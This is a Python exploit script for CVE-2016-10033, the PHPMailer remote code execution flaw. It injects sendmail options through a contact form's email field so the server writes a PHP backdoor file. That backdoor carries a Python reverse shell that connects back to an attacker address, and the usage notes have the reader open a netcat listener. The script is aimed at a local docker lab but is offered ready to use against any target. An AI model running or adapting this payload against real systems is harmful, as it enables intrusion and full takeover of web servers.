 1 """
2 # Exploit Title: PHPMailer Exploit v1.0
3 # Date: 29/12/2016
4 # Exploit Author: Daniel aka anarc0der
5 # Version: PHPMailer < 5.2.18
6 # Tested on: Arch Linux
7 # CVE : CVE 2016-10033
8
9 Description:
10 Exploiting PHPMail with back connection (reverse shell) from the target
11
12 Usage:
13 1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033
14 2 - Config your IP for reverse shell on payload variable
15 4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
16 3 - Open other terminal and run the exploit: python3 anarcoder.py
17
18 Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
19
20 Full Advisory:
21 https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
22 """
23
24 from requests_toolbelt import MultipartEncoder
25 import requests
26 import os
27 import base64
28 from lxml import html as lh
29
30 os.system('clear')
31 print("\n")
32 print(" ")
33 print(" ")
34 print(" ")
35 print(" ")
36 print(" ")
37 print(" ")
ANARCODER
38 print("      PHPMailer Exploit CVE 2016-10033 - at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - opsxcq & David Golunski\n")
40
41 target = 'http://localhost:8080'
42 backdoor = '/backdoor.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.0.12\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/www/backdoor.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54          'Content-Type': m.content_type}
55
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57
58
59 print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
60 r = requests.post(target, data=m.to_string(),
61                   headers=headers)
62 print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
63 r = requests.get(target+backdoor, headers=headers)
64 if r.status_code == 200:
65     print('[+]  ExPLoITeD ' + target)